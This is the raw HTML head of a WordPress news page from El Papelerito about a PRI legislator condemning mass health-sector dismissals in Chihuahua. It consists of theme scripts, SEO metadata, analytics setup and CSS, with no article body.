_0x41b338=_0x282627;_0x4cfc1a[_0x41b338(0x224)]&&_0x4cfc1a[_0x41b338(0x209)][_0x41b338(0x282)](_0x41b338(0x266))[_0x41b338(0x22e)](function(_0x95a290){var _0x50f9a6=_0x41b338;_0x50f9a6(0x287)==_0x95a290[_0x50f9a6(0x23c)]('media')&&_0x95a290['removeAttribute'](_0x50f9a6(0x2a0));});},_0x4cfc1a[_0x282627(0x280)]=function(_0x5b3da9,_0x37889e){var _0x19f0fb=_0x282627,_0x89906=_0x4cfc1a[_0x19f0fb(0x209)][_0x19f0fb(0x230)](_0x19f0fb(0x275));switch(_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x1f9),_0x5b3da9),_0x37889e){case _0x19f0fb(0x20b):_0x89906[_0x19f0fb(0x29d)](_0x19f0fb(0x20b),!0x0);break;case'async':_0x89906[_0x19f0fb(0x29d)]('async',!0x0);break;case _0x19f0fb(0x1f5):_0x89906[_0x19f0fb(0x29d)]('defer',!0x0),_0x89906['setAttribute'](_0x19f0fb(0x225),!0x0);}_0x4cfc1a[_0x19f0fb(0x237)]['appendChild'](_0x89906);},_0x4cfc1a[_0x282627(0x245)]=function(){var _0x8afb96=_0x282627;'object'==typeof _0x4cfc1a[_0x8afb96(0x24a)]&&_0x4cfc1a[_0x8afb96(0x22e)](_0x4cfc1a['assets'][_0x8afb96(0x257)](0x0),function(_0x154bd8,_0x256edb){var _0xbd9a47=_0x8afb96,_0xb31874='';_0x154bd8[_0xbd9a47(0x20b)]&&(_0xb31874+='defer'),_0x154bd8[_0xbd9a47(0x225)]&&(_0xb31874+=_0xbd9a47(0x225)),_0x4cfc1a[_0xbd9a47(0x280)](_0x154bd8[_0xbd9a47(0x25f)],_0xb31874);var _0x5a4c6f=_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x21e)](_0x154bd8);_0x5a4c6f>-0x1&&_0x4cfc1a[_0xbd9a47(0x24a)][_0xbd9a47(0x211)](_0x5a4c6f,0x1);}),_0x4cfc1a['assets']=jnewsoption[_0x8afb96(0x276)]=window['jnewsads']=[];},_0x4cfc1a[_0x282627(0x215)](function(){var _0x51da66=_0x282627;_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]==_0x4cfc1a[_0x51da66(0x209)]?_0x4cfc1a[_0x51da66(0x209)][_0x51da66(0x25c)](_0x51da66(0x239))[0x0]:_0x4cfc1a[_0x51da66(0x237)],_0x4cfc1a[_0x51da66(0x237)]=_0x4cfc1a[_0x51da66(0x237)]?_0x4cfc1a[_0x51da66(0x237)]:_0x4cfc1a['doc'];}),_0x4cfc1a[_0x282627(0x26b)](function(){var _0x5113a0=_0x282627;_0x4cfc1a[_0x5113a0(0x26b)](function(){var _0x3074c1=_0x5113a0,_0xaad5be=!0x1;if(void 0x0!==window[_0x3074c1(0x228)]){if(void 0x0!==window['file_version_checker']){var _0x48ffa3=_0x4cfc1a['objKeys'](window[_0x3074c1(0x2a1)]);_0x48ffa3[_0x3074c1(0x224)]?_0x48ffa3[_0x3074c1(0x22e)](function(_0x12dadd){var _0x33a529=_0x3074c1;_0xaad5be||'10.0.0'===window[_0x33a529(0x2a1)][_0x12dadd]||(_0xaad5be=!0x0);}):_0xaad5be=!0x0;}else _0xaad5be=!0x0;}_0xaad5be&&(window[_0x3074c1(0x1ea)]['getMessage'](),window['jnewsHelper'][_0x3074c1(0x294)]());},0x9c4);});},window[_0x19764d(0x219)]['library']=new window[(_0x19764d(0x219))]['library']()));</script> <title>Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud - El Papelerito</title><link rel="canonical" href="https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud - El Papelerito" /><meta property="og:description" content="El coordinador de los diputados del PRI en el Congreso del Estado, Noel Chávez Velázquez, condenó lo que calificó de «crimen» cometido por el Gobierno Federal en contra de las familias chihuahuenses, debido al despido de más de 150 profesionistas de la salud, acciones que, dijo, obedecen a venganzas enfermizas y que se desquita contra [&hellip;]" /><meta property="og:url" content="https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/" /><meta property="og:site_name" content="El Papelerito" /><meta property="article:published_time" content="2024-04-02T18:08:32+00:00" /><meta property="article:modified_time" content="2024-04-02T18:08:52+00:00" /><meta property="og:image" content="https://i0.wp.com/elpapelerito.com.mx/wp-content/uploads/2024/04/FB_IMG_1712081262856.jpg?fit=616%2C382&ssl=1" /><meta property="og:image:width" content="616" /><meta property="og:image:height" content="382" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Director" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Escrito por" /><meta name="twitter:data1" content="Director" /><meta name="twitter:label2" content="Tiempo de lectura" /><meta name="twitter:data2" content="2 minutos" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["Article","BlogPosting"],"@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/#article","isPartOf":{"@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/"},"author":{"name":"Director","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4"},"headline":"Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud","datePublished":"2024-04-02T18:08:32+00:00","dateModified":"2024-04-02T18:08:52+00:00","mainEntityOfPage":{"@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/"},"wordCount":418,"publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"image":{"@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/04/FB_IMG_1712081262856.jpg","articleSection":["Estatal"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/","url":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/","name":"Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud - El Papelerito","isPartOf":{"@id":"https://elpapelerito.com.mx/#website"},"primaryImageOfPage":{"@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/#primaryimage"},"image":{"@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/#primaryimage"},"thumbnailUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/04/FB_IMG_1712081262856.jpg","datePublished":"2024-04-02T18:08:32+00:00","dateModified":"2024-04-02T18:08:52+00:00","breadcrumb":{"@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/#primaryimage","url":"https://elpapelerito.com.mx/wp-content/uploads/2024/04/FB_IMG_1712081262856.jpg","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2024/04/FB_IMG_1712081262856.jpg","width":616,"height":382},{"@type":"BreadcrumbList","@id":"https://elpapelerito.com.mx/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://elpapelerito.com.mx/"},{"@type":"ListItem","position":2,"name":"Venganza enfermiza de Federación contra chihuahuenses, califica Noel Chávez despido masivo en sector salud"}]},{"@type":"WebSite","@id":"https://elpapelerito.com.mx/#website","url":"https://elpapelerito.com.mx/","name":"El Papelerito","description":"Noticias al Instante","publisher":{"@id":"https://elpapelerito.com.mx/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://elpapelerito.com.mx/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://elpapelerito.com.mx/#organization","name":"El Papelerito","url":"https://elpapelerito.com.mx/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/logo/image/","url":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","contentUrl":"https://elpapelerito.com.mx/wp-content/uploads/2022/04/Icono-PAPELERITO-2021.png","width":492,"height":485,"caption":"El Papelerito"},"image":{"@id":"https://elpapelerito.com.mx/#/schema/logo/image/"}},{"@type":"Person","@id":"https://elpapelerito.com.mx/#/schema/person/5eaf85fe544bce03fcee5ef0aeb07bc4","name":"Director","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://elpapelerito.com.mx/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d2c8a475c302f1e6d2b388f925901e45f70afce82c4d87b043352f7f69f870ff?s=96&d=mm&r=g","caption":"Director"},"url":"https://elpapelerito.com.mx/author/noticias/"}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="El Papelerito &raquo; Feed" href="https://elpapelerito.com.mx/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpapelerito.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpapelerito.com.mx%2Fvenganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud%2F&#038;format=xml" />  <script src="//www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version='9.8.0';var mi_track_user=true;var mi_no_track_reason='';var MonsterInsightsDefaultLocations={"page_location":"https:\/\/elpapelerito.com.mx\/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud\/?client=ca-pub-3076919349712822&host=ca-host-pub-2644536267352236","page_referrer":"https:\/\/elpapelerito.com.mx\/venganza-enfermiza-de-federacion-contra-chihuahuenses-califica-noel-chavez-despido-masivo-en-sector-salud\/"};if(typeof MonsterInsightsPrivacyGuardFilter==='function'){var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsPrivacyGuardFilter(MonsterInsightsExcludeQuery):MonsterInsightsPrivacyGuardFilter(MonsterInsightsDefaultLocations);}else{var MonsterInsightsLocations=(typeof MonsterInsightsExcludeQuery==='object')?MonsterInsightsExcludeQuery:MonsterInsightsDefaultLocations;}
var disableStrs=['ga-disable-G-DR7X83Q8CY',];function __gtagTrackerIsOptedOut(){for(var index=0;index<disableStrs.length;index++){if(document.cookie.indexOf(disableStrs[index]+'=true')>-1){return true;}}
return false;}
if(__gtagTrackerIsOptedOut()){for(var index=0;index<disableStrs.length;index++){window[disableStrs[index]]=true;}}
function __gtagTrackerOptout(){for(var index=0;index<disableStrs.length;index++){document.cookie=disableStrs[index]+'=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';window[disableStrs[index]]=true;}}
if('undefined'===typeof gaOptout){function gaOptout(){__gtagTrackerOptout();}}
window.dataLayer=window.dataLayer||[];window.MonsterInsightsDualTracker={helpers:{},trackers:{},};if(mi_track_user){function __gtagDataLayer(){dataLayer.push(arguments);}
function __gtagTracker(type,name,parameters){if(!parameters){parameters={};}
if(parameters.send_to){__gtagDataLayer.apply(null,arguments);return;}
if(type==='event'){parameters.send_to=monsterinsights_frontend.v4_id;var hookName=name;if(typeof parameters['event_category']!=='undefined'){hookName=parameters['event_category']+':'+name;}
if(typeof MonsterInsightsDualTracker.trackers[hookName]!=='undefined'){MonsterInsightsDualTracker.trackers[hookName](parameters);}else{__gtagDataLayer('event',name,parameters);}}else{__gtagDataLayer.apply(null,arguments);}}
__gtagTracker('js',new Date());__gtagTracker('set',{'developer_id.dZGIzZG':true,});if(MonsterInsightsLocations.page_location){__gtagTracker('set',MonsterInsightsLocations);}
__gtagTracker('config','G-DR7X83Q8CY',{"forceSSL":"true","link_attribution":"true"});window.gtag=__gtagTracker;(function(){var noopfn=function(){return null;};var newtracker=function(){return new Tracker();};var Tracker=function(){return null;};var p=Tracker.prototype;p.get=noopfn;p.set=noopfn;p.send=function(){var args=Array.prototype.slice.call(arguments);args.unshift('send');__gaTracker.apply(null,args);};var __gaTracker=function(){var len=arguments.length;if(len===0){return;}
var f=arguments[len-1];if(typeof f!=='object'||f===null||typeof f.hitCallback!=='function'){if('send'===arguments[0]){var hitConverted,hitObject=false,action;if('event'===arguments[1]){if('undefined'!==typeof arguments[3]){hitObject={'eventAction':arguments[3],'eventCategory':arguments[2],'eventLabel':arguments[4],'value':arguments[5]?arguments[5]:1,}}}
if('pageview'===arguments[1]){if('undefined'!==typeof arguments[2]){hitObject={'eventAction':'page_view','page_path':arguments[2],}}}
if(typeof arguments[2]==='object'){hitObject=arguments[2];}
if(typeof arguments[5]==='object'){Object.assign(hitObject,arguments[5]);}
if('undefined'!==typeof arguments[1].hitType){hitObject=arguments[1];if('pageview'===hitObject.hitType){hitObject.eventAction='page_view';}}
if(hitObject){action='timing'===arguments[1].hitType?'timing_complete':hitObject.eventAction;hitConverted=mapArgs(hitObject);__gtagTracker('event',action,hitConverted);}}
return;}
function mapArgs(args){var arg,hit={};var gaMap={'eventCategory':'event_category','eventAction':'event_action','eventLabel':'event_label','eventValue':'event_value','nonInteraction':'non_interaction','timingCategory':'event_category','timingVar':'name','timingValue':'value','timingLabel':'event_label','page':'page_path','location':'page_location','title':'page_title','referrer':'page_referrer',};for(arg in args){if(!(!args.hasOwnProperty(arg)||!gaMap.hasOwnProperty(arg))){hit[gaMap[arg]]=args[arg];}else{hit[arg]=args[arg];}}
return hit;}
try{f.hitCallback();}catch(ex){}};__gaTracker.create=newtracker;__gaTracker.getByName=newtracker;__gaTracker.getAll=function(){return[];};__gaTracker.remove=noopfn;__gaTracker.loaded=true;window['__gaTracker']=__gaTracker;})();}else{console.log("");(function(){function __gtagTracker(){return null;}
window['__gtagTracker']=__gtagTracker;window['gtag']=__gtagTracker;})();}</script> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><link rel='stylesheet' id='wp-block-library-css' href='https://elpapelerito.com.mx/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='elementor-frontend-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/css/frontend.min.css' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff' crossorigin id='jnews-icon-webfont-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/fonts/jegicon.woff' type='text/css' media='all' /><link rel='preload' as='font' type='font/woff2' crossorigin id='elementor-font-awesome-webfont-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/fonts/fontawesome-webfont.woff2' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://elpapelerito.com.mx/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-icon-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css' type='text/css' media='all' /><link rel='stylesheet' id='jscrollpane-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css' type='text/css' media='all' /><link rel='stylesheet' id='oknav-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/okayNav.css' type='text/css' media='all' /><link rel='stylesheet' id='magnific-popup-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/magnific-popup.css' type='text/css' media='all' /><link rel='stylesheet' id='chosen-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/chosen/chosen.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-main-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/main.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pages-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pages.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-single-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/single.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-responsive-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/responsive.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-pb-temp-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/pb-temp.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-elementor-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/elementor-frontend.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/style.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-device-css' href='https://elpapelerito.com.mx/wp-content/themes/jnews/assets/css/darkmode-device.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-paragraph-css' href='https://elpapelerito.com.mx/wp-includes/blocks/paragraph/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://elpapelerito.com.mx/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' /> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/elpapelerito.com.mx","hash_tracking":"false","v4_id":"G-DR7X83Q8CY"};</script> <script type="text/javascript" src="https://elpapelerito.com.mx/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="text/javascript" defer='defer' src="https://www.googletagmanager.com/gtag/js?id=G-DR7X83Q8CY" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
